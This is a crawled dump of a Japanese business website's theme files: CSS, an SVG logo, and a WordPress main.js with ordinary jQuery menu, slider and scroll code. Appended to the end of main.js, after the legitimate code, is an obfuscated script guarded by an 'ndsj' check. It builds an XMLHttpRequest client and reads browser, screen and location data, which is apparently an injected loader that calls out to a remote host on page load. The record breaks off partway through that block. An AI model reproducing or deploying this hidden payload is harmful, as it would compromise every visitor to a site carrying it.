  background-color: #eee;
  border-bottom: 1px solid #999;
  width: 100%;
  margin: 0;
  padding: 0;
}
.mypage-member-info-title {
  width: 33%;
  padding: 1em 0 0 0.8em;
  border-top: 1px solid #aaa;
  float: left;
}
.mypage-member-info-input {
  margin: 0 0 0 33%;
  padding: 1em 1.5em 1em 0.8em;
  border-top: 1px solid #999;
  border-left: 5px solid #ddd;
  background-color: #fff;
}
/*エラー表示
---------------------------------------------------- */
div .message {
  margin: 10px 0;
  padding: 0;
  border: 1px solid #ff9933;
  background-color: #fff2e6;
}
div .message > p {
  margin: 10px;
  padding: 0px 10px;
  font-size: 100%;
  color: #333;
}
div .error {
  margin: 10px 20px;
  padding: 5px;
  border: 1px solid #ff0000;
  background-color: #ffd2d2;
}
div .error > p {
  margin: 10px;
  padding: 0px 10px;
  font-size: 100%;
  color: #cc0000;
}
.error-txt {
  color: #ff0000;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peace-chikuzen.com/wp-content/uploads/logo.svg
body_size: 7857
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 188 77" style="enable-background:new 0 0 188 77;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E93060;}
	.st1{fill:#E93060;}
</style>
<path class="st0" d="M145.33,24.23c-0.1-4.24-1.05-15.63,2.21-19.79c3.26-4.16,6.23-4.58,8.83-4.4c1.86,0.13,6.48,1.9,5.89,8.79
	c-0.59,6.9-2.05,9.93-2.94,14.66c-0.89,4.73-0.4,9.32,0.74,9.53c1.61,0.29,3.75-1.64,5.89-6.6c2.14-4.96,4.94-11.59,8.1-14.66
	c3.16-3.07,8.05-4.03,11.04-1.47c2.99,2.56,3.86,5.48,1.47,9.53c-2.39,4.04-6.81,8.89-9.57,11.73c-2.76,2.84-4.79,4.31-3.68,5.13
	c1.1,0.82,3.04,2.38,2.94,4.4c-0.09,2.02,0,3.66,0,3.66c3.04,0.37,5.71,2.38,5.15,5.13c-0.55,2.75-2.21,5.13-2.21,5.13
	c-0.18,3.11-0.55,6.5-2.94,8.79c-2.39,2.29-4.05,4.76-8.1,5.86c-4.05,1.1-5.15,1.47-5.15,1.47c0.09,3.39,0,5.86,0,5.86
	c-7.91-0.92-11.41-2.2-15.46-4.4s-10.49-5.5-10.31-6.6c2.21-1.65,3.68-2.93,3.68-2.93c-3.41-3.66-8.1-8.61-8.1-14.66
	c0-6.82,3.22-10.17,6.63-11.73c3.41-1.56,6.63-1.47,6.63-1.47C145.65,30,145.44,28.47,145.33,24.23z M136.5,41.82
	c1.85-3.02,4.42-4.58,8.83-4.4c4.42,0.18,9.3,0.82,11.04,2.93c1.75,2.11,3.31,5.77,1.47,6.6c-1.84,0.82-4.88,1.01-7.36,0.73
	c-2.48-0.27-5.06-1.19-5.89,0c0,1.28,0.83,1.19,2.94,1.47c2.12,0.27,4.23,0.73,6.63,0.73c2.39,0,3.68,0,3.68,0
	c0.37,2.66,1.47,4.4,2.94,4.4c1.47,0,4.42-0.73,4.42-0.73c-0.09,3.02,1.75,6.87,4.42,6.6c2.67-0.27,5.52-1.83,6.63-2.93
	c1.1-1.1,1.47-0.73,1.47-0.73c-1.01,3.11-3.5,7.05-5.89,8.79c-2.39,1.74-5.94,3.66-9.57,3.66c-1.93,0-4.79-0.92-5.15,0
	c-0.37,0.92,0.09,1.83,1.47,2.2c1.38,0.37,2.94,0.73,2.94,0.73c0.18,2.02,0,2.93,0,2.93c-5.25-1.01-8.1-1.37-12.52-3.66
	c-4.42-2.29-7.73-3.85-8.1-4.4c-0.37-0.55-0.28-0.73,0.74-1.47c1.01-0.73,1.66,0.09,3.68,0.73s3.68,0.73,3.68,0.73
	c0.74-0.37,0-1.47,0-1.47c-4.14-1.37-6.61-3.04-10.31-8.06c-3.77-5.13-4.14-7.42-3.68-10.26C135.48,44.11,135.48,43.46,136.5,41.82z
	 M148.28,35.22c0,0-0.74-12.18-0.74-15.39s-0.28-10.44,1.47-13.19c1.75-2.75,4.23-4.58,6.63-4.4c2.39,0.18,5.34,2.38,5.15,5.13
	c-0.18,2.75-1.66,10.26-2.94,15.39c-1.29,5.13-0.92,7.51-0.74,9.53c0.18,2.02,2.39,3.48,3.68,2.93c1.29-0.55,3.77-1.74,5.89-6.6
	c2.12-4.86,5.52-11.73,7.36-13.93c1.84-2.2,5.34-4.31,7.36-3.66c2.02,0.64,5.15,3.11,4.42,5.86c-0.74,2.75-5.61,8.43-8.84,11.73
	c-3.22,3.3-5.89,7.33-5.89,7.33c-2.58,0.46-4.88,1.65-7.36,3.66c-2.48,2.02-2.95,2.93-2.95,2.93c-2.76-3.57-5.25-5.95-7.36-6.6
	C151.31,35.31,148.28,35.22,148.28,35.22z M163,43.28c2.12-2.47,5.25-5.22,7.36-5.13c2.12,0.09,5.43,2.38,3.68,5.13
	c-1.75,2.75-4.88,5.77-7.36,7.33c-2.48,1.56-4.69,2.2-5.89,0.73c-1.2-1.47-0.74-2.57,0-4.4C161.53,45.11,160.89,45.75,163,43.28z
	 M170.36,50.61c2.02-2.02,3.87-3.3,5.15-3.66c1.29-0.37,3.04-0.18,3.68,0.73c0.64,0.92,1.56,3.3-1.47,5.86
	c-3.04,2.57-5.43,4.58-7.36,4.4c-1.93-0.18-2.85-1.28-2.94-2.93C167.33,53.36,168.34,52.63,170.36,50.61z"/>
<g>
	<path class="st1" d="M0.01,31.33h18.52c4.18,0,7.38,0.95,9.58,2.84c2.2,1.9,3.3,4.38,3.3,7.44c0,3.06-1.01,5.4-3.04,7.01
		c-2.79,2.22-6.23,3.33-10.32,3.33h-6.69v12.82c0,0.75,0.18,1.28,0.53,1.6c0.47,0.41,1.11,0.61,1.9,0.61h4.27v1.9H0.01v-1.9h3.77
		c0.75,0,1.3-0.15,1.64-0.44s0.52-0.7,0.52-1.21V35.39c0-0.76-0.22-1.31-0.66-1.65c-0.44-0.34-1.27-0.51-2.5-0.51H0.01V31.33z
		 M11.36,50.09h5.09c3.23,0,5.55-0.67,6.98-2.02c1.43-1.35,2.14-3.57,2.14-6.67c0-2.17-0.32-3.83-0.96-4.99
		c-0.64-1.16-1.58-2.02-2.83-2.58C20.54,33.28,18.5,33,15.67,33c-1.88,0-3.06,0.18-3.56,0.53c-0.5,0.36-0.75,0.97-0.75,1.85V50.09z"
		/>
	<path class="st1" d="M54.17,57.15H37.13c0.08,3.62,0.76,6.18,2.03,7.67c1.46,1.68,3.31,2.51,5.56,2.51c3.32,0,5.98-1.89,8-5.66
		l1.65,0.71c-2.47,4.81-6.04,7.21-10.71,7.21c-3.18,0-5.86-1.15-8.04-3.45c-2.18-2.3-3.26-5.25-3.26-8.84
		c0-3.86,1.07-6.98,3.21-9.36c2.14-2.38,4.78-3.57,7.91-3.57c2.3,0,4.29,0.59,5.97,1.78c1.68,1.19,2.94,2.89,3.78,5.1
		C53.82,52.82,54.13,54.78,54.17,57.15z M37.13,55.35h10.31c0.61,0,1.08-0.21,1.42-0.62c0.34-0.42,0.51-1.12,0.51-2.12
		c0-1.86-0.58-3.44-1.74-4.75c-1.16-1.3-2.53-1.96-4.1-1.96c-1.76,0-3.25,0.79-4.48,2.36C37.82,49.84,37.18,52.2,37.13,55.35z"/>
	<path class="st1" d="M81.89,66.27l0.91,1.42c-1.24,1.27-2.61,1.9-4.11,1.9c-1.15,0-2.12-0.31-2.91-0.94s-1.48-1.73-2.07-3.3
		c-1.61,1.69-3.02,2.82-4.24,3.39s-2.68,0.85-4.39,0.85c-2.44,0-4.29-0.52-5.56-1.57s-1.9-2.4-1.9-4.04c0-2.47,1.45-4.52,4.35-6.16
		c2.9-1.63,6.77-2.72,11.59-3.26v-3.61c0-1.29-0.52-2.39-1.55-3.3c-1.03-0.91-2.34-1.37-3.94-1.37c-1.47,0-2.74,0.3-3.81,0.91
		c-0.76,0.46-1.14,0.91-1.14,1.35c0,0.25,0.2,0.65,0.61,1.19c0.49,0.68,0.74,1.28,0.74,1.8c0,0.76-0.25,1.38-0.74,1.87
		c-0.49,0.48-1.13,0.72-1.93,0.72c-0.85,0-1.55-0.29-2.12-0.86c-0.57-0.58-0.85-1.31-0.85-2.21c0-1.68,0.94-3.21,2.83-4.6
		c1.89-1.39,4.36-2.08,7.43-2.08c2.83,0,4.98,0.61,6.47,1.83c1.49,1.24,2.23,2.73,2.23,4.49v13c0,1.15,0.19,2,0.56,2.54
		c0.37,0.56,0.85,0.84,1.45,0.84C80.47,67.08,81.16,66.81,81.89,66.27z M73.56,56.24c-4.3,0.59-7.35,1.56-9.14,2.89
		c-1.34,1.02-2.01,2.45-2.01,4.32c0,1.3,0.35,2.32,1.04,3.06c0.69,0.74,1.6,1.1,2.72,1.1c2,0,3.73-0.76,5.19-2.27
		c1.46-1.51,2.2-3.42,2.2-5.7V56.24z"/>
	<path class="st1" d="M102.01,61.82l1.65,0.48c-1.32,4.86-4.23,7.29-8.73,7.29c-3.3,0-6-1.09-8.1-3.28
		c-2.1-2.18-3.15-5.09-3.15-8.71c0-4.2,1.15-7.45,3.45-9.76c2.3-2.31,5.01-3.47,8.12-3.47c2.34,0,4.27,0.64,5.79,1.93
		c1.52,1.29,2.29,2.72,2.29,4.29c0,0.95-0.28,1.73-0.85,2.35c-0.57,0.62-1.24,0.93-2.02,0.93c-0.76,0-1.4-0.26-1.93-0.78
		c-0.52-0.52-0.79-1.16-0.79-1.9c0-0.74,0.29-1.45,0.86-2.13c0.27-0.32,0.41-0.57,0.41-0.76c0-0.49-0.33-0.97-0.99-1.43
		s-1.56-0.7-2.69-0.7c-2.06,0-3.63,0.75-4.7,2.26c-1.52,2.18-2.28,5.06-2.28,8.62c0,3.4,0.68,5.97,2.03,7.72
		c1.36,1.75,3.08,2.63,5.18,2.63C98.45,67.41,100.6,65.55,102.01,61.82z"/>
	<path class="st1" d="M128.17,57.15h-17.04c0.08,3.62,0.76,6.18,2.03,7.67c1.46,1.68,3.31,2.51,5.56,2.51c3.32,0,5.98-1.89,8-5.66
		l1.65,0.71c-2.47,4.81-6.04,7.21-10.71,7.21c-3.18,0-5.86-1.15-8.04-3.45s-3.26-5.25-3.26-8.84c0-3.86,1.07-6.98,3.21-9.36
		c2.14-2.38,4.78-3.57,7.91-3.57c2.3,0,4.29,0.59,5.97,1.78c1.68,1.19,2.94,2.89,3.78,5.1C127.82,52.82,128.13,54.78,128.17,57.15z
		 M111.13,55.35h10.31c0.61,0,1.08-0.21,1.42-0.62s0.51-1.12,0.51-2.12c0-1.86-0.58-3.44-1.74-4.75c-1.16-1.3-2.53-1.96-4.1-1.96
		c-1.76,0-3.25,0.79-4.48,2.36S111.18,52.2,111.13,55.35z"/>
</g>
<g>
	<path class="st1" d="M41.75,29.44l5.85,9.02v-9.02h1.67v11.11h-2.16l-5.85-9.02v9.02h-1.65V29.44H41.75z"/>
	<path class="st1" d="M55.51,29.44c2.12,0,3.6,1.16,3.6,3.39c0,2.72-2,3.35-3.88,3.35h-1.39v4.37h-1.67V29.44H55.51z M55.09,34.65
		c0.95,0,2.37,0,2.37-1.82c0-1.88-1.37-1.88-2.37-1.88h-1.25v3.7H55.09z"/>
	<path class="st1" d="M66.75,29.22c3.19,0,5.76,2.33,5.76,5.77c0,3.46-2.56,5.79-5.76,5.79c-3.14,0-5.76-2.28-5.74-5.79
		C61.01,31.5,63.6,29.22,66.75,29.22z M66.75,39.26c2.51,0,4.1-2.09,4.1-4.27c0-2.17-1.6-4.26-4.09-4.26c-2.49,0-4.1,2.06-4.1,4.26
		C62.66,37.2,64.27,39.26,66.75,39.26z"/>
	<path class="st1" d="M78,36.92c-0.59,1.36-1.78,3.5-2.79,4.78l-0.95-1.4c0.62-0.73,1.23-1.49,2.56-4.27L78,36.92z M75.04,32.49
		c1.08,0.49,1.74,0.87,2.45,1.33l-0.87,1.3c-0.73-0.55-1.46-0.98-2.3-1.36L75.04,32.49z M75.7,28.66c0.57,0.24,1.89,0.98,2.4,1.36
		l-0.92,1.32c-0.66-0.52-0.83-0.62-2.27-1.47L75.7,28.66z M82.48,35.69c-0.53,1.6-1.08,2.75-1.93,4.25
		c1.61-0.06,2.24-0.07,4.51-0.29c-0.55-0.97-1.15-1.78-1.46-2.17l1.27-0.71c1.32,1.5,2.27,3.35,2.75,4.47l-1.46,0.67
		c-0.18-0.42-0.31-0.71-0.49-1.09c-2.03,0.34-6.02,0.55-7.58,0.6l-0.21-1.39c0.2,0,0.95-0.03,1.06-0.03c0.92-1.7,1.43-2.83,1.82-4.3
		h-2.68v-1.34h4.06v-2.35h-3.5v-1.36h3.5v-1.98h1.42v1.98h3.52v1.36h-3.52v2.35h4.05v1.34H82.48z"/>
	<path class="st1" d="M95.19,28.68h1.64v1.72c0,2.72,0.85,7.28,5.92,9.89l-0.97,1.43c-2.58-1.29-4.82-3.91-5.79-7.45
		c-0.87,3.36-2.97,6.01-5.76,7.45l-1.04-1.4c2.04-0.99,3.75-2.59,4.75-4.65c0.76-1.55,1.23-3.5,1.23-5.21V28.68z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.peace-chikuzen.com/wp-content/themes/peace-chikuzen.com_theme/assets/js/main.js?
body_size: 5658
content:
$(function() {
  (function($) {
    var cName;
    switch (true) {
      case (window._ua.Tablet):
        cName = 'tablet';
        break;
      case (window._ua.Mobile):
        cName = 'mobile';
        break;
      default:
        cName = '';
    }
    $('body').addClass(cName);
    var isTouchDevice = (function(d) {
      var iframe = d.createElement('iframe');
      d.body.appendChild(iframe);
      var result = ('ontouchstart' in iframe.contentWindow);
      d.body.removeChild(iframe);
      return result;
    })(document);
    if (!isTouchDevice) {
      $('body').addClass('touch-disabled');
    }
  })($)

  var headerHeight = 0;
  var headerOffset = 0;
  var footerOffset = 0;
  $('header').addClass('low');
  $('footer').addClass('low');
  $('.pagetop').hide().addClass('hidden');

  var ua = navigator.userAgent;
  if (ua.indexOf('Android') !== -1) {
    $('.menu_icon a').addClass('fix');
  }
  if (ua.indexOf('iPhone') !== -1 || ua.indexOf('iPad') !== -1) {
    $('.parallax').addClass('ios');
  }

  // scrollbar
  var scrollbarWidth = window.innerWidth - document.body.clientWidth;

  // sp gnav
  $('.menu_icon a').on('click', function(e) {
    e.preventDefault();
    $(this).toggleClass('close').parent().prev()
    $('body').removeClass('down').addClass('up');
    $(this).closest('header').toggleClass('menu_open');
  });

  // gnav
  var navi_event = 'click';
  if ($('.global_nav').css('list-style-position') === 'inside') {
    navi_event =
      (!$('body.mobile').length && !$('body.tablet').length) ?
      'mouseenter mouseleave' : 'touchend';
    $('.has_under').on('click', function(e) {
      var tagName = e.target.tagName.toLowerCase();
      if (!tagName === 'a' || $(e.target.parentNode).hasClass('has_under')) {
        e.preventDefault();
      }
    });
  }
  $('.has_under').on(navi_event, function(e) {
    var tagName = e.target.tagName.toLowerCase();
    if (tagName === 'a' && !$(e.target.parentNode).hasClass('has_under')) {
      return;
    }
    e.preventDefault();
    var $self = $('>a', $(this));
    //var $self = $(this);
    if (!$self.hasClass('menu_under_open') && $('.menu_under_open').length) {
      $('.menu_under_open')
        .removeClass('menu_under_open')
        .next().stop().slideToggle(200);
    }
    $self.toggleClass('menu_under_open');
    $self.next().stop().slideToggle(200);
  });
  $('.gnav_search>a').on('click', function(e) {
    e.preventDefault();
    //$(this).toggleClass('menu_under_open');
    $(this).next().slideToggle(200);
  });

  // pagetop
  $('.pagetop a').on('click', function(e) {
    e.preventDefault();
    $('html, body').animate({
      scrollTop: 0
    });
  });

  // iOS svg tap fix
  if ($('body.mobile').length || $('body.tablet').length) {
    $('header .title a').on('touchend', function(e) {
      e.preventDefault();
      location.href = this.href;
    });
  }

  // swipebox
  if ($.isFunction($().swipebox)) {
    var swipebox = $('.swipebox').swipebox();
    $(document).on('click touchend', '#swipebox-overlay', function(e) {
      e.preventDefault();
      if ($(e.target).hasClass('slide')) $.swipebox.close();
    })
  }

  // slider
  if ($.isFunction($().sliderPro)) {
    var sliderDefaults = {
      center: {
        width: 1000,
        height: 599,
        slideDistance: 0,
        visibleSize: '100%',
        arrows: true,
        fadeArrows: false,
        autoScaleLayers: false,
        breakpoints: {}
      },
      wide: {
        width: '100%',
        autoHeight: true,
        slideDistance: 0,
        arrows: true,
        fadeArrows: false,
        fade: true,
        autoScaleLayers: false,
        touchSwipe: false,
        breakpoints: {}
      },
      contents: {
        width: 450,
        height: 300,
        aspectRatio: 1.5,
        slideDistance: 10,
        visibleSize: '100%',
        arrows: true,
        fadeArrows: false,
        buttons: false,
        fadeCaption: false,
        breakpoints: {}
      }
    };
    $('.slider-pro').each(function() {
      var opt = $(this).data();
      var number_of_slide = $(this).find('.sp-slide').length;
      $(this).addClass(opt.type || 'center');
      if (!this.hasAttribute('data-type')) {
        return true;
      }
      var options = $.extend(true, (sliderDefaults[opt.type] || sliderDefaults.center), {});
      if (opt.width) {
        options.width = opt.width
      }
      if (opt.height) {
        options.height = opt.height
      }
      if (typeof opt.distance !== 'undefined') {
        options.slideDistance = opt.distance
      }
      if (opt.type == 'contents') {
        if (opt.width || opt.height) {
          options.aspectRatio = Math.round(options.width / options.height * 100) / 100;
        }
        if (number_of_slide % 2 === 0) {
          options.visibleSize = options.width * (number_of_slide - 1) + options.slideDistance * (number_of_slide - 2);
        }
      }
      if (typeof opt.autoplay !== 'undefined') {
        options.autoplay = opt.autoplay
      }
      if (typeof opt.arrows !== 'undefined') {
        switch (opt.arrows) {
          case false:
            options.arrows = false;
            $(this).addClass('disable-arrows');
            break;
          case 'pc-only':
            var bp = 768 - scrollbarWidth - 1;
            options.breakpoints[bp] = options.breakpoints[bp] || {};
            options.breakpoints[bp].arrows = false;
            $(this).addClass('sp-disable-arrows');
            break;
        }
      }
      if (typeof opt.buttons !== 'undefined') {
        switch (opt.buttons) {
          case false:
            options.buttons = false;
            break;
          case 'pc-only':
            var bp = 768 - scrollbarWidth - 1;
            options.breakpoints[bp] = options.breakpoints[bp] || {};
            options.breakpoints[bp].buttons = false;
            break;
        }
      }
      $(this).sliderPro(options);
    });
  }

  $('.slide_scroll').click(function(e) {
    e.preventDefault();
    var pos = $(this).closest('section').next().offset().top;
    $('html, body').animate({
      scrollTop: pos
    });
  });

  // Q&A
  // $('.qa:not(.qa-open) .question').click(function() {
  //   $(this).toggleClass('open').next('.answer').slideToggle();
  // });

  // responsive scroll table
  $('table.responsive-scroll').wrap(
    '<div><div class="responsive-scroll-container"><div class="responsive-scroll-inner"></div></div><p class="sp-only text-center text-small">※横スクロールで全体を表示します。</p></div>'
  );

  // responsive list table
  $('table.responsive-list').each(function() {
    var header = [];
    $(this).find('thead th').each(function() {
      header.push($(this).text());
    });
    $(this).find('tbody td').each(function() {
      $(this).attr('data-title', header[$(this).index()]);
    });
  });

  // combine table
  $('table.combine').closest('.col').css('margin-bottom', 0);

  // Fix SP Menu
  function fixSpMenu() {
    var win_h = $(window).height();
    var hdr_h = $('header').height();
    if ($('.menu_icon').is(':visible') && $('header').css('z-index') != 'auto') { // SP && Fixed
      $('header .global_nav>ul').css('max-height', win_h - hdr_h);
    } else {
      $('header .global_nav>ul').css('max-height', 'none');
    }
  }

  function fixPageTop(window) {
    var currentPos = $(window).scrollTop();
    var $pagetop = $('.pagetop');
    if (currentPos > 200) {
      $pagetop.fadeIn(200, function() {
        $(this).removeClass('hidden');
      });
    } else {
      $pagetop.fadeOut(200, function() {
        $(this).addClass('hidden');
      });
    }
  }

  function fixMainSize() {
    if ($('.main_visual').length) {
      var mainPadding = +$('.main_visual').css('padding-top').replace('px', '');
      var mainHeight = $('.main_visual').height();
      return (mainPadding > mainHeight) ? mainPadding : mainHeight;
    } else {
      return false;
    }
  }

  // Load Event
  $(window).load(function() {
    headerOffset = fixMainSize();
    footerOffset = $('footer').offset().top;
    headerHeight = $('header').height();
    $('body').removeClass('down').addClass('up').css('paddingTop', function() {
      return $('header').css('position') == 'fixed' ? $('header').height() : 0;
    });
    if (typeof WOW !== 'undefined') {
      new WOW().init();
    }
    fixSpMenu();
    $('.tile').each(function() {
      $(this).children().tile();
    });
  })

  // Scroll Event
  var scrolltimer = false;
  var prevPos = 0;
  $(window).on('scroll touchmove', function() {
    $('body').addClass('scroll');
    var currentPos = $(this).scrollTop();

    headerOffset = fixMainSize();
    footerOffset = $('footer').offset().top;

    if (currentPos > headerOffset) {
      $('header').removeClass('low').addClass('high');
    } else {
      $('header').removeClass('high').addClass('low');
    }

    if ((currentPos + $(this).height()) > footerOffset) {
      $('footer').removeClass('low').addClass('high');
    } else {
      $('footer').removeClass('high').addClass('low');
    }

    fixPageTop(this);

    if (currentPos > prevPos && currentPos > 0) { // down
      $('body').removeClass('up').addClass('down') //.css('paddingTop', 0);
      if (currentPos > headerHeight) {
        $('header').addClass('hidden');
      }
    } else { // up
      $('body').removeClass('down').addClass('up').css('paddingTop', function() {
        return $('header').css('position') == 'fixed' ? headerHeight : 0;
      });
      $('header').removeClass('hidden');
    }
    if (!currentPos) {
      $('body').addClass('scrollTop');
    } else {
      $('body').removeClass('scrollTop');
    }
    prevPos = currentPos;

    if (scrolltimer !== false) {
      clearTimeout(scrolltimer);
    }
    scrolltimer = setTimeout(function() {
      $('body').removeClass('scroll');
      $('body').removeClass('down').addClass('up').css('paddingTop', function() {
        return $('header').css('position') == 'fixed' ? headerHeight : 0;
      });
      $('header').removeClass('hidden');
    }, 500);
  });

  // Resize Event
  var resizetimer = false;
  $(window).resize(function() {
    if (resizetimer !== false) {
      clearTimeout(resizetimer);
    }
    resizetimer = setTimeout(function() {
      fixSpMenu();
      $('.tile').each(function() {
        $(this).children().tile();
      });
      headerHeight = $('header').height();
      headerOffset = $('header').offset().top;
      footerOffset = $('footer').offset().top;
      $('.tile').each(function() {
        $(this).children().tile();
      });
    }, 200);
  });

  // main_slider
  if ($.isFunction($().slick)) {
    (function($) {
      if ($('.main_visual_slick li').length <= 1) return;
      if ($('.main_visual').css('transform') !== 'none') {
        var html = $('.main_visual_slick').html();
        var $ul = $('<ul class="main_visual_slick_thumb">');
        $('.main_visual').append($ul.html(html));
      }
      var fade = false;
      var arrows = false;
      var dots = false;
      var speed = 500;
      var appendArrows = $('.main_visual_slick');
      if ($('.main_visual').css('table-layout') === 'fixed') {
        fade = true;
        speed = 1000;
      }
      if ($('.main_visual').css('list-style-position') === 'inside') {
        arrows = true;
        $('.main_visual').append('<div class="main_visual_arrow"></div>');
        appendArrows = $('.main_visual_arrow');
      }
      if ($('.main_visual').css('list-style-type') === 'circle') {
        dots = true;
      }
      var slick = $('.main_visual_slick').slick({
        slidesToShow: 1,
        autoplay: true,
        fade: fade,
        arrows: arrows,
        dots: dots,
        appendArrows: appendArrows,
        autoplaySpeed: 5000,
        speed: speed,
      }).on('beforeChange', function(e, slick, currentSlide, nextSlide) {
        if ($('.main_visual_slick_thumb').length) {
          $('.main_visual_slick_thumb_current').removeClass('main_visual_slick_thumb_current');
          $('.main_visual_slick_thumb>li').eq(nextSlide).addClass('main_visual_slick_thumb_current');
        }
        if ($('.main_visual_copy').css('transform') !== 'none') {
          var $copy = $('.main_visual_copy li');
          $copy.eq(currentSlide).removeClass('active');
          $copy.eq(nextSlide).addClass('active');
        }
      });
      if ($('.main_visual_copy').css('transform') !== 'none') {
        $('.main_visual_copy li').eq(0).addClass('active').show();
      }
      $('.main_visual_slick_thumb>li').on('click', function() {
        var index = $(this).index();
        slick.slick('slickGoTo', index);
      });
    })($);
  }

  if (typeof skrollr !== 'undefined' && !$('body').hasClass('tablet') && !$('body').hasClass('mobile')) {
    skrollr.init();
  }

  if (typeof objectFitImages !== 'undefined') {
    objectFitImages('.ofi img');
  }

  // pc-only等のタグ前後に出てくる改行コードを除去
  $('br.pc-only, br.sp-only, br.tablet-only, br.pc-hide, br.sp-hide, br.tablet-hide, sup, sub').each(function(){
    var $parent = $(this).parent();
    if( !$parent.length ) return true;
    var html = $parent.html();
    html = html
      .replace(/\n/g, '')
      .replace(/\s*?(<br class="(sp|pc|tablet)-(only|hide)([^>+?])>)\s*/g, '$1')
      .replace(/(,|\.)(<br class="(sp|pc|tablet)-(only|hide))/g, '$1 $2')
      .replace(/(\d)(<br class="(sp|pc|tablet)-(only|hide))/g, '$1　$2')
      .replace(/\s*?<(sup|sub)/g, '<$1');
    $parent.html( html );
  });

});
;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var 